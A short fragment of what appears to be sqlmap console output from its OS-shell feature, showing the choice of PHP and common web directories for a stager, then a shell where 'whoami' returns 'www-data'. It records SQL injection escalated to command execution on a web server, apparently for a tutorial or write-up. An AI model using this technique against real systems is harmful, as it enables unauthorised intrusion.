 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apach
nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'www-data'
os-shell>